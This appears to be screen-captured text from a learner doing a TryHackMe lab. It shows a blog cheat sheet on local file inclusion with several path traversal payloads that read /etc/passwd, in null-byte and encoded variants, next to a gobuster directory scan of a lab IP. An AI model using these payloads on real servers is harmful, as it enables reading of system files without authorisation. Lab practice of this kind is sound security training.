 TryHackMe | Red
Atlanta - Free business boots
CHEATSHEET - LFI & RCE
https://blog.certcube.com/detailed-cheatsheet-lfi-rce-websheels/
22
TryHackMe | Cyber Sec…
Online - Reverse Shell …
HackTricks - HackTricks
GTFOBins
MSFVenom - CheatSh…
THM Browser-Based
GTFOBins
CHEATSHEET – LFI & RCE &
WEBSHELLS
BY MR X · 24TH SEPTEMBER 2019
Basic LFI
In the following examples, we include the /etc/passwd file, check the Directory &
Path Traversal chapter for more interesting files.
http://example.com/index.php?page=../../../etc/passwd
Null byte
⚠ In versions of PHP below 5.3.4 we can terminate with null byte.
http://example.com/index.php?page=../../../etc/passwd%00
Double encoding
http://example.com/index.php?page=%252e%252e%252fetc%252fpasswd
http://example.com/index.php?page=%252e%252e%252fetc%252fpasswd%00
UTF-8 encoding
http://example.com/index.php?page=%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
http://example.com/index.php?page=%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd%00
Path and dot truncation
SHARE
PREVIOUS STORY
WebShells & Exploitation – LFI to RCE
To search type and hit enter
TOPICS LIST
AD exploitation & Post exploitation
All Blog
buffer overflow
cloud Security
IoT pentesting
Linux privilege escalation
mobile application security
OSCP Study material
web application pentesting
Windows-Pentesting
IMPORTANT LINKS
Access Control Vulnerabilities And
Privil3ge Escalation Breakthrough!!!
WEBSOCKETS-Everything You Ne
To Know About W3bsock3t Pentesting!!
constantmess@mess: ~/Downloads/Red
┌──(constantmess㉿mess)-[~/Downloads/Red]
└─$ gobuster dir -u http://10.10.75.159/ -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-t
op1million-110000.txt
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.75.159/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-1100
00.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Timeout: 10s
===============================================================
2023/07/16 13:15:01 Starting gobuster in directory enumeration mode
===============================================================
/assets (Status: 301) [Size: 313] [--> http://10.10.75.159/assets/]
Progress: 38625 / 114442 (33.75%)